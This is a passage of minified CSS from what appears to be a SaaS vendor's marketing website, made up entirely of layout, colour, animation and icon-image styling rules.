#000;flex:1;margin-bottom:0;padding-left:0;padding-right:.25em;font-size:1em}.qr_form_input.text-color_purple,.qr_form_input.text-color_purple::placeholder{color:var(--primary700)}.qr_form_block{display:block}.qr_form_button{border:1px solid var(--primary700);color:#0000;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/643d74e55f1dd31f082b546d_arrow-right-violet.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-radius:50px;flex:none;width:31px;height:31px;padding:0;font-size:1px}.qr_form_button.is-light-blue{border-color:var(--blue700);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64b513b47ae684b3482c4b60_arrow-right-light-blue.svg);background-size:59%}.qr_form_button.is-early-dawn{border-color:var(--qr-dark-peach);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/653909c9d46d9d14b232bd10_arrow-right-dark-peach.svg)}.qr_form_button.is-ink{border-color:var(--qr-light-gold);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65afe2c773e3b454522e5c04_arrow-right-light-gold.svg)}.qr_form_input_wrap{border-bottom:1px solid var(--primary700);align-items:center;margin-bottom:.5em;padding-top:.25em;padding-bottom:.25em;display:flex}.qr_form_input_wrap.is-light-blue{border-bottom-color:var(--blue700)}.qr_form_input_wrap.is-light-gold-border{border-bottom-color:var(--qr-light-gold)}.qr_form_success{border:1px solid var(--primary300);background-color:var(--primary100)}.qr_form_success.is-light-blue{border-color:var(--blue-200);background-color:var(--blue100)}.qr_form_success.is-ink{border-color:var(--qr-light-gold)}.qr_form_success.is-purple-gradient{background-image:radial-gradient(circle at 50% 0,#30187c,#401dab 50%,#220959)}.qr_text_link_white:hover{color:#fff}.qr_horiz-scroll-on-mobile-wrap{width:100%;position:relative;overflow:visible}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars{position:relative}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{justify-content:center;align-items:center;height:29em;display:flex}.qr_horiz-scroll-on-mobile{width:100%;position:relative}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{position:static}.qr_horiz-scroll-on-mobile.is-saas-leaderboard.is-q124{border-radius:1em}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{border-radius:1px 1em 1em;flex-flow:column;justify-content:flex-start;align-items:center;display:flex;overflow:hidden}.qr_horiz-scroll-on-mobile.is-qoq24{justify-content:center;align-items:center;height:100%;display:flex}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{border-radius:1px 1em 1em;flex-flow:column;justify-content:flex-start;align-items:center;width:90%;margin-left:0;margin-right:auto;display:flex;overflow:hidden}.qr_leaderboard_mobile_header{display:none}.qr_header_iceburg{border:1px solid var(--primary700);border-radius:1.25em;position:relative;overflow:hidden}.qr_header_iceburg_top{background-color:var(--primary200);color:var(--primary700);height:13.875em;padding-top:2em;padding-left:2em;padding-right:2em;position:relative}.qr_header_iceburg_bottom{background-color:var(--primary700);color:var(--primary50);height:33.2em;position:relative}.image-31{height:20.4375em;position:absolute;inset:5em 11.1em auto auto}.image-32{width:22.5em;position:absolute;inset:auto auto 0% 4%}.image-33{width:22.5em;position:absolute;left:4%}.div-block-30{display:flex;position:absolute;inset:4.3em auto auto 20em}.div-block-30.is-shorter{left:26.3em}.text-block-27{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4.5em;font-style:italic;line-height:1}.div-block-31{background-color:var(--primary700);width:15em;height:1px;margin-right:12px;position:relative;top:.5em}.div-block-31.is-shorter{background-color:var(--primary50);width:8.4em}.paragraph-37{z-index:2;width:46em;font-style:italic;position:absolute;inset:30.5em auto auto 35.5em}.paragraph-38{color:var(--white);font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:2.5em;line-height:1.3}.div-block-32{flex-direction:column;display:flex}.qr_scrollable-image_wrapper{overflow:hidden}.qr_scrollable-image{width:100%}.qr_subscribe_form_close{z-index:4;display:none;position:fixed;inset:0%}.qr_subscribe_form_close.hide{display:none}.button-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;display:flex}.stats-cols{grid-column-gap:2rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.stats-heading{font-size:6rem;font-weight:600;line-height:1.1}.opacity-75{opacity:.75}.g2-badges{justify-content:space-between;display:flex}.logo-imgs{object-fit:contain;width:100%}.scrollable-logo-row{grid-column-gap:2rem;justify-content:space-between;align-items:center;display:flex}.fs-select-4{z-index:99;width:100%;margin-left:0}.fs-select_toggle-4{border:1px solid var(--gray300);color:var(--gray500);border-radius:.5rem;flex-direction:row;justify-content:flex-start;align-items:flex-end;height:4rem;padding:0 4rem .7rem 1rem;display:flex}.fs-select_toggle-4:hover{border-color:var(--gray400)}.fs-select_toggle-4:focus-visible,.fs-select_toggle-4[data-wf-focus-visible]{outline-color:var(--primary700);outline-offset:4px;outline-width:2px;outline-style:solid}.fs-select_label-4{background-color:#f3f4f6;margin-left:.75rem;margin-right:.5rem;padding-left:.25rem;padding-right:.25rem;font-size:.75rem;position:absolute;inset:.5rem auto auto 0%}.fs-select_arrow-4{z-index:1;width:2rem;height:2rem;font-size:1.5rem;position:absolute;inset:1rem 1rem auto auto}.fs-select_list-4{border:1px solid var(--gray300);background-color:var(--gray300)}.fs-select_list-4:hover{border-color:var(--gray400)}.fs-select_list-4.w--open{border:1px solid var(--gray300);background-color:var(--white);border-radius:.5rem;margin-top:.5rem;padding-top:1rem;padding-bottom:1rem}.fs-select_list-4.shadow-small.w--open:hover{border-color:var(--gray400)}.fs-select_field-4{background-color:var(--white);color:var(--ink);margin-bottom:0;display:none}.fs-select_field-4.unhide{display:block}.fs-select_link-4{background-color:#fff;width:100%;padding:.5rem 1rem .5rem 1.6rem}.fs-select_link-4:hover{background-color:var(--primary50);color:var(--primary700)}.fs-select_link-4:focus-visible,.fs-select_link-4[data-wf-focus-visible]{z-index:1;outline-color:var(--primary700);outline-offset:4px;outline-width:2px;outline-style:solid}.fs-select_link-4.w--current{background-color:var(--gray50);color:var(--gray400)}.filter-wrapper-3-up{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.icon-embed-xxsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.icon-embed-medium{flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-embed-small{width:2rem;height:2rem}.filter-tag{grid-column-gap:.5rem;background-color:var(--gray100);border:1px solid #0000;border-radius:99px;align-items:center;padding:.8rem 1.2rem;line-height:1;display:flex}.filter-tag:hover{border-color:var(--gray300);color:var(--ink)}.filter-tag:focus{box-shadow:0 0 0 3px #fffffffc,0 0 0 5px var(--primary700)}.icon-embed-xxxsmall{width:.75em}.filter-tag-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;min-height:3rem;display:flex}.filter-count-number{color:var(--gray500);text-align:center;display:inline-block}.case-study-stat-overlap-control{height:4rem}.mobile-filters-wrapper{z-index:2;display:block;position:relative}.hide-desktop-tablet,.mobile-filters-spacer,.mobile-filter-button{display:none}.filter-tags{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-wrap:wrap;flex:1;align-items:flex-start;display:flex}.filter-count{color:#fff;background-color:#5026b4;border-radius:50%;justify-content:center;align-items:center;width:2rem;height:2rem;margin-left:auto;margin-right:auto;display:flex}.footer-left{display:flex}.inline-form-wrap{border-bottom:1px solid #ffffffb3;align-items:center;max-width:250px;margin-bottom:.25em;padding-top:.25em;padding-bottom:.25em;display:flex}.inline-form-wrap:hover{border-bottom-color:var(--white)}.inline-form-wrap.is-dark{border-bottom-color:var(--neutral-darkest)}.inline-form-input{color:var(--white);background-color:#0000;border:1px solid #0000;margin-bottom:0;padding-left:0;padding-right:0;font-size:.9em}.inline-form-input:focus{border-color:#0000}.inline-form-input::placeholder{color:#fff}.inline-form-input.is-dark{color:var(--ink)}.inline-form-button{border:1px solid var(--white);opacity:1;color:#0000;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6462a1d0bc35625a48950b72_white-arrow-right.svg);background-position:50%;background-repeat:no-repeat;background-size:60%;border-radius:50%;flex:none;width:31px;height:31px;margin-left:2px;padding:0;font-size:0}.inline-form-button:hover{opacity:1}.inline-form-button.is-dark{border-color:var(--neutral-darkest);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e092feceb2abb084fe6358_neutral-darkest-arrow-right.svg)}.error-message{border:1px solid var(--pink700);color:var(--pink700);background-color:#e1bed2;border-radius:12px;margin-top:.5em;padding:.9em}.text-style-underline{text-decoration:underline}.button-text{float:left;font-weight:500}.button-text.is-small{margin-top:.25rem}.slack-hero-image{border-radius:10px 10px 0 0;width:80%;margin-left:auto;margin-right:auto}.slack-hero-image-wrapper{justify-content:center;align-items:flex-end;width:100%;padding-top:4rem;display:flex;overflow:hidden}.icon-circle{background-color:var(--primary700);border-radius:50%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.text-size-xxlarge{font-size:1.65rem}.body-dark{background-color:var(--ink);color:var(--white);max-width:100vw}.marquee{flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.marquee_parent{flex-direction:row;align-items:center;display:flex}.marquee_list_wrapper{color:#fff;flex-flow:row;flex:none;justify-content:flex-start;align-items:center;padding-top:2rem;padding-bottom:2rem;display:flex}.marquee_list_wrapper.is-billions{border-bottom:1px solid var(--primary700);padding-top:0;padding-bottom:0}.marquee_wrapper{flex:none;align-items:center;display:flex}.marquee_list_item{text-align:left}.marquee_logo{width:9vw;margin-right:5vw}.marquee_logo.margin-right_8vw{margin-right:8vw}.stats-stat-wrapper{flex:0 auto}.swiper{position:relative}.swiper.is-rotate-customers{width:100%}.swiper.is-customer-quotes,.swiper.first-swiper{width:100%;overflow:visible}.swiper.first-swiper.integration-slider{width:100%;height:auto;position:relative;overflow:hidden}.swiper-wrapper{position:relative}.swiper-wrapper.is-rotate-cutomers{width:100%;display:flex}.swiper-wrapper.is-customer-quotes{justify-content:flex-start;align-items:stretch;width:100%;display:flex;overflow:visible}.swiper-slide.is-rotate-cutomers{flex:none;width:100%;padding-left:0%;padding-right:7%}.swiper-slide.is-customer-quotes{flex:none;align-self:stretch;width:50%;height:auto}.h1-home{color:var(--white);font-size:9vw;font-weight:500}.slider-rotate_customers{width:100%;position:relative}.div-block-34{position:absolute}.button-gradient{width:100%;height:100%;padding-top:100%;position:absolute;inset:50% 0% 0%;transform:translateY(-50%)}.bg-blur{z-index:-1;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;position:absolute;inset:0%}.bg-blur.header-top{top:-41%}.bg-blur-circle{background-color:var(--2023-vendr-rebrand-light-blue);filter:blur(130px);border-radius:50%;width:50vw;max-width:600px;height:50vw;max-height:600px;position:absolute;inset:0% 0% auto auto}.bg-blur-circle.is-home-1a{top:-27%;right:-24%}.bg-blur-circle.is-home-1b{background-color:var(--primary700);top:-27%;right:9%}.bg-blur-circle.is-home-2a{background-color:var(--primary700);width:45vw;height:45vw;inset:9% 18% auto auto}.bg-blur-circle.is-home2b{width:38vw;height:38vw;top:-2%;right:-7%}.bg-blur-1-b{background-color:var(--primary700);border-radius:50%;width:300px;max-width:300px;height:300px;max-height:300px;position:absolute;inset:0% 16% auto auto}._2col{grid-row-gap:2rem;justify-content:space-between;display:flex}._2col_right{width:43%;padding-top:9px;position:relative}.slider-rotate_customers-img{width:100%}._2col_left{width:52%;position:relative}.features-sticky{grid-column-gap:4rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:start;width:100%;height:400vh;display:grid}.features-sticky.hide{display:none}.features-sticky.custom-height{height:200vh}.icon-heading-text-row{grid-column-gap:5.25rem;border-top:1px solid var(--white);grid-template-rows:auto;grid-template-columns:8rem minmax(260px,353px) 1.25fr;grid-auto-columns:1fr;place-items:center start;padding-top:2.5rem;padding-bottom:2.5rem;display:grid}.icon-embed-large{flex-direction:column;justify-content:center;align-items:center;width:9rem;height:9rem;display:flex}.cta-section{background-color:var(--primary700);color:var(--white);padding-top:5.5rem;padding-bottom:5.5rem;position:relative;overflow:hidden}.home-blur-s3{filter:blur(5px);object-fit:contain;object-position:0% 0%;position:absolute;left:-13%;transform:scale(1.4)}.stat-number{background-image:linear-gradient(210deg,var(--2023-vendr-rebrand-light-blue)8%,var(--primary700)83%);text-align:left;white-space:nowrap;-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-size:15vw;font-weight:200;line-height:1}.stat-number.is-purple{background-color:var(--primary700);background-image:none}.icon-heading-text-wrapper{overflow:hidden}.home-heading{font-size:7vw;font-weight:500}.home-heading.custom-size{font-size:5rem}.stat-number-wrapper{background-image:linear-gradient(#000,#fff)}.odometer-inside{justify-content:flex-start;width:100%;max-width:1350px;display:flex}.starter-odometer{position:relative}.odometer_component{flex-direction:column;justify-content:center;align-items:center;font-size:4rem;display:flex}.odometer-ribbon{text-align:center;justify-content:center;align-items:center;display:block;position:absolute;inset:0%;overflow:hidden}.odometer-digit-inner{text-align:center;display:block;position:absolute;inset:0%;overflow:hidden}.odometer-formatting-mark{font-size:14vw;font-weight:200;line-height:.8;display:inline-block}.odometer-digit{border-radius:.5rem;display:inline-block;position:relative}.odometer-digit-spacer{font-size:14vw;font-weight:200;line-height:.9;display:block}.odometer-value{font-size:15vw;font-weight:200;line-height:.9;display:block}.odometer-ribbon-inner{display:block}.counterup{margin-bottom:0}.odometer{line-height:1.3;position:relative}.odometer._1{width:100%}.stat-block{grid-column-gap:4em;grid-row-gap:2em;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;justify-content:space-between;margin-top:1.5rem;display:flex}.stat-block-right{flex:1;grid-template-rows:auto;grid-template-columns:auto auto auto;grid-auto-columns:1fr;justify-content:space-between;justify-items:end;min-width:480px;padding-top:1rem;display:flex}.sfmono-m{letter-spacing:-.02px;text-transform:uppercase;font-family:SF Mono,sans-serif;font-size:1.125rem;line-height:1}.stat-num{color:var(--primary600);font-size:5em;font-weight:300;line-height:1}.stat-wrap{grid-column-gap:2rem;grid-row-gap:1rem;flex-direction:column;display:flex;overflow:hidden}.stat-wrap.is-right{text-align:right}.customer-quotes-card{box-shadow:0 0 4.5em 0 var(--primary700);background-color:#01010180;border-radius:1em;flex-direction:column;justify-content:space-between;height:100%;position:relative;overflow:hidden}.customer-quotes-card.is-light{box-shadow:none;color:var(--ink);background-color:#ffffff80}.customer-quotes-logo{height:2.2em;margin-top:1rem}.customer-quotes-avatar{background-color:var(--primary700);border-radius:50%;width:4em;height:4em;margin-right:2em}.customers-quote-author{align-items:center;display:flex}.sfmono-s{text-transform:uppercase;flex:none;font-family:SF Mono,sans-serif;font-size:.875rem;line-height:1.3}.customer-quotes-content{z-index:2;flex-direction:column;justify-content:space-between;height:100%;padding:2em;display:flex;position:relative}.customer-quotes-bg{z-index:1;background-image:radial-gradient(circle,#00000047,#010101f0);width:100%;height:100%;position:absolute;inset:0%}.slider-customer_quotes{width:100%}.swiper-bullets.is-customer-quotes{grid-column-gap:1em;justify-content:center;align-items:center;padding-top:2em;display:none}.swiper-bullet{border:1px solid var(--white);border-radius:50%;flex:none;width:1em;min-height:1em}.swiper-bullet.is-active{background-color:var(--white)}.bg-blur-cta{filter:blur(50px);object-fit:cover;width:100%;margin-left:auto;margin-right:auto;position:absolute;inset:0%}.vendrplus-header{background-color:var(--primary700);background-image:linear-gradient(to bottom,var(--primary700),var(--ink)84%);position:relative;overflow:hidden}.vendrplus-header-gradient{z-index:2;background-image:linear-gradient(to bottom,#5e2df500,#2a0c86d1 45%,var(--ink)91%);width:100%;height:100%;position:absolute;inset:0%}.vendrplus-header-img{z-index:1;object-fit:cover;object-position:50% 0%;width:100%;height:100%;position:relative}.vendrplus-logo{width:80%;max-width:362px;position:relative}.vendrplus-content{z-index:3;margin-top:-6vw;position:relative}.bg-blur-customer-quotes{width:100%;height:100%;transform:scale(1.4)}.nav-buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex:none;padding-left:.8vw;padding-right:.4vw;display:flex}.stat-block-left{flex:1;max-width:580px}.features-content{z-index:3;align-items:center;max-width:24rem;height:100vh;display:flex;position:relative}.features-visual{align-items:center;height:100vh;position:sticky;top:0}.item-count-wrapper{align-items:flex-start;display:flex}.item-count-spacer{padding-left:.5em;padding-right:.5em}.features-content-list{align-items:center;height:100%;display:flex;position:relative}.features-content-item{flex-direction:column;justify-content:center;min-height:50vh;display:flex;position:relative}.features-content-mobile-img{width:100%;display:none}.display-block-desktop-inline-mobile-portrait{display:block}.gradient-border{z-index:2;position:absolute;inset:0%}.stat-gradient{z-index:-1;background-image:linear-gradient(53deg,var(--primary700)19%,var(--2023-vendr-rebrand-light-blue)85%);position:fixed;inset:0%}.mr-hero-row{grid-column-gap:10px;grid-row-gap:30px;align-items:stretch;display:flex}.hero-col-50{width:50%}.hero-col-50.is-bottom-aligned{flex-direction:column;justify-content:flex-end;display:flex}.mr-hero-col-35{align-items:center;width:35%;display:flex;position:relative;top:-50%}.heading-xxxlarge{font-family:Aeonik,sans-serif;font-size:5rem;font-weight:500;line-height:1.2}.buyer-platform-hero-img{width:40vw;max-width:430px;margin-right:auto;position:absolute;inset:-9% 0% 0%}.body-light{background-color:#f3f4f6;font-family:Aeonik,sans-serif}.bg-blur-header{filter:blur(70px);width:55vw;max-width:730px;position:absolute;inset:-35% -11% auto auto}.features-summary{flex-direction:column;align-items:stretch;width:100%;margin-bottom:1.5rem;display:flex}.features-summary-row{grid-column-gap:12%;flex-flow:row;flex:0 auto;order:0;justify-content:space-between;align-self:auto;align-items:flex-end;width:100%;margin-bottom:3rem;display:flex}.features-summary-row.flex-start{grid-column-gap:12%;grid-row-gap:12%;justify-content:flex-start}.features-summary-col-1{flex:0 auto;align-self:auto;width:100%;display:flex}.features-summary-col-1.margin-bottom.margin-small{align-items:center;display:flex}.features-nav-container{flex-direction:column;display:flex}.features-nav-group{align-items:center;display:flex}.feature-nav-item{opacity:.5;color:var(--ink);text-transform:uppercase;align-self:center;margin-right:0;font-size:18px;font-weight:500}.feature-nav-item.is-current{opacity:1;font-size:1.125rem}.feature-nav-line{background-color:#5e2df5;flex:1 0 auto;height:1px}.features-lottie{z-index:2;object-fit:contain;width:100%;height:100%;display:none;position:absolute;inset:50% 0% 0%;transform:translateY(-50%)}.features-lottie.is-1{display:block}.features-lottie.is-2{opacity:0}.features_component{position:relative}.features-replay-btn{background-color:var(--primary700);border:1px #000;border-radius:4rem;justify-content:center;align-items:center;width:3rem;height:3rem;transition:transform .2s cubic-bezier(.175,.885,.32,1.275);display:none;position:absolute;inset:auto auto 50% 50%;transform:translate(-50%,-50%)}.features-replay-btn:hover{transform:scale(1.2)translate(-35%,-35%)}.features-visual-bg{z-index:0;background-color:var(--ink);opacity:.5;width:100%;height:100%;position:absolute;inset:0%}.features-scroll-trigger{border:5px solid var(--red700);height:100vh}.text-weight-extralight{font-weight:200}.features-image{object-fit:cover;width:100%;min-width:100%;height:100%;min-height:100%}.features-summary-items-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem;justify-content:space-between;display:flex}.features-summary-items-wrapper.wrap,.features-summary-items-wrapper.features-summary-items-wrapper-wrapped{flex-wrap:wrap}.features-summary-items-wrapper.is-frosted{background-color:#ffffffb3;border-radius:.5rem;padding:2.5rem 2rem 2.5rem 2.5rem;box-shadow:0 4px 16px #0000001a}.features-summary-item{flex-direction:column;flex:1;min-width:200px;display:flex}.features-summary-item.on-right{flex-direction:row}.features-summary-item.on-right.content-variant{align-self:center}.features-summary-item._4cols{width:25%}.features-summary-item.features-summary-item-3col{grid-row-gap:16px;flex:1 0 30%}.icon-embed-small-2{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.icon-embed-xsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.bg-blur-left{filter:blur(100px);position:absolute;inset:10% auto auto -18%}.bg-blur-left.rotated{transform:rotate(86deg)}.heading-xxlarge-fluid{font-size:5.143vw;font-weight:500}.marquee_text{outline-offset:0px;color:var(--primary700);outline:3px #5e2df5;font-size:8rem}.marquee_text_outline{letter-spacing:-2px;font-size:10vw;line-height:1.5;display:block}.marquee_text_outline.marquee_text{cursor:default;font-weight:500}.mr-testimonial-wrapper{flex-direction:column;align-items:center;display:flex}.mr-testimonial-user{justify-content:center;align-items:center;display:flex}.mr-testimonial-user-image{width:5rem;margin-right:1.25rem}.mr-testimonial-user-image.mr-testimonial-user-image-rounded{border-radius:50%}.mr-testimonial-user-position{color:var(--gray500);text-transform:uppercase;font-size:1rem;font-weight:400}.text-size-xxxlarge{font-size:3rem}.mr-testimonial-text{text-align:center;font-size:2.25rem}.bg-blur-center{filter:blur(60px);height:100%;position:absolute;left:26%}.bg-blur-center.rotated{height:100%;inset:12% 0% 0%}.features-summary-items-wrapper-2-col{grid-column-gap:4rem;grid-row-gap:4rem;justify-content:flex-start;align-items:flex-start;margin-left:3.75rem;display:flex}.features-summary-item-col-2{flex-direction:column;align-items:flex-start;width:50%}.features-summary-block-item{width:100%}.features-summary-block-item.full-width{align-self:flex-end;width:100%}.marquee_text-wrapper{grid-column-gap:15dvw;align-items:center;margin-right:15dvw;display:flex}.features-summary-items-wrapper-vertical{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-self:center;width:100%;max-width:20rem;display:flex}.product-feature-img-wrap{background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:center;align-items:stretch;display:flex;overflow:hidden;box-shadow:0 4px 64px #0000001a}.product-feature-img-wrap.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wrap.no-bg.is-bigger{transform:scale(1.05)}.features-summary-item-title{margin-bottom:1rem;font-size:1.5rem;font-weight:500}.feature-nav-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;align-items:center;width:100%;display:flex}.feature-nav-wrapper.first{margin-left:0}.bg-blur-wrapper{width:100%;position:absolute;inset:0%;overflow:hidden}.div-block-35{width:100%;height:100%;position:absolute}._2px-border-purple-circle{border:2px solid var(--primary400);border-radius:50%}.mega-nav-link-block-bg{background-color:#6670851f;margin:.75rem;position:absolute;inset:0%}.trigger-features{height:100%;position:absolute;inset:auto 0% 0%}.product-feature-img{object-fit:contain;align-self:stretch;width:100%;height:100%;position:relative;inset:0%}.product-feature-img.is-insights{align-self:center;width:90%}.product-feature-img-wide-wrap{object-fit:cover;background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:center;align-self:stretch;align-items:center;display:flex;position:relative;overflow:hidden;box-shadow:0 4px 64px #0000001a}.product-feature-img-wide-wrap.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wide-wrap.with-padding{padding:1rem}.features-summary-items-wrapper-3-col{grid-column-gap:4rem;grid-row-gap:4rem;justify-content:flex-start;align-items:flex-start;display:flex}.features-summary-item-2cols{width:100%}.features-summary-item-2cols.full-width{align-self:flex-end;width:100%}.features_speed-wrapper{width:100%;max-width:28rem}.bg-blur-right{filter:blur(100px);position:absolute;top:5%;right:-24%}.odometer_wrapper{flex-wrap:wrap;justify-content:space-between;display:flex}.odometer-value-2{font-family:Aeonik,sans-serif;font-size:13vw;font-weight:300;line-height:1}.odometer-container{justify-content:flex-start;width:100%;max-width:1350px;display:flex}.features-summary-block{grid-column-gap:5rem;grid-row-gap:2.5rem;order:1;grid-template-rows:auto;grid-template-columns:47% 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.features-summary-block-items{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.cta-button-marquee{flex-direction:row;align-items:flex-start;display:flex;overflow:hidden}.cta-button-text{flex:none;padding-right:1.5em}.cta-button-text-wrap{flex:none;display:flex}.home-blur-s1{position:absolute;inset:0% 0% auto auto}.home-blur-s2{filter:blur(5px);object-fit:contain;position:absolute;left:-13%;transform:scale(1.5)}.vendr-plus-logo{width:300px;height:64px}.button-6{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.button-6:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px #00c0d8}.button-6:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-6.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button-6.in-topnav:hover{transform:scale(1.05)}.heading-medium-3{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.bullet-list-item-2{color:#010101;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 3px;background-repeat:no-repeat;background-size:auto;flex-direction:column;align-items:flex-start;margin-top:.5rem;padding-bottom:.5rem;padding-left:2rem;display:flex}.bullet-list-item-2.large-bullets{background-position:0 1px;background-size:1.75rem 1.75rem;padding-left:2.5rem}.lp-hero-form-card-2{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.lp-hero-form-card-2.height-no-min{min-height:0}.lp-hero-2{background-color:#010101;background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.heading-small-2{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.form-element{text-align:center}.text-color-ink-2{color:#010101;font-family:Outfit,sans-serif}.features-summary-icon-2{color:#5e2df5;flex-direction:column;flex:none;justify-content:center;align-items:center;width:1.5rem;max-width:1.5rem;height:1.5rem;max-height:1.5rem;margin-bottom:1rem;margin-right:1rem;font-size:1.5rem;display:flex}.form-success__plg{background-color:#0000}.text-field-5{display:none}.form-text-link{color:var(--primary700)}.heading-11{text-align:center}.div-block-37{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.integration-box-grid{grid-column-gap:5%;flex-wrap:wrap;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;padding:0;display:flex}.integration-box-grid.align-left{justify-content:flex-start}.integration-box{background-color:var(--white);border-radius:.75rem;justify-content:center;align-items:center;width:47%;height:8.25rem;margin-top:3%;margin-bottom:3%;padding:2% 7%;display:flex;box-shadow:0 6px 1.25rem #0000001a}.text-block-28{text-align:center}.blur-wrapper-rotate{z-index:-1;opacity:0;filter:none;width:100%;position:absolute;inset:0%}.blur-wrapper-rotate.top-right{filter:blur(10px);width:1300px;height:1300px;max-height:none;inset:-60% auto auto 50svw;overflow:hidden}.blur-wrapper-rotate.secondary{z-index:-1;filter:blur(10px);transform-origin:45% 65%;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;inset:0%}.blur-wrapper-rotate.center{filter:blur(70px);transform-origin:50%;justify-content:center;align-items:center;max-height:500px;margin-left:auto;margin-right:auto;display:flex}.blur-wrapper-rotate.right{filter:blur(70px);transform-origin:96%}.blur-wrapper-rotate.hero{filter:blur(70px)}.blurs-rotate{position:absolute}.blurs-rotate.blur1{height:100%;inset:0% 0% auto auto}.blurs-rotate.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs-rotate.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs-rotate.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs-rotate.large1{width:100%;height:100%}.blurs-rotate.large2{width:100%;height:100%;transform:translateY(-40px)}.blur-overflow-hidden{position:absolute;inset:0%;overflow:hidden}.blur-overflow{width:100%;height:100%;overflow:hidden}.blur-wrapper-stretch{z-index:-1;filter:blur(10px);width:100%;position:absolute;inset:0%}.blur-wrapper-stretch.top-right{filter:blur(10px);width:1300px;height:1300px;max-height:none;inset:-60% auto auto 50svw;overflow:hidden}.blur-wrapper-stretch.secondary{z-index:-1;filter:blur(10px);transform-origin:45% 65%;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;inset:0%}.blurs1{position:absolute}.blurs1.blur1{height:100%;inset:0% 0% auto auto}.blurs1.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs1.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs1.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs1.large1{width:100%;height:100%}.blurs1.large2{width:100%;height:100%;transform:translateY(-40px)}.blurs2{position:absolute}.blurs2.blur1{height:100%;inset:0% 0% auto auto}.blurs2.blur2{height:100%;inset:0% 0% auto 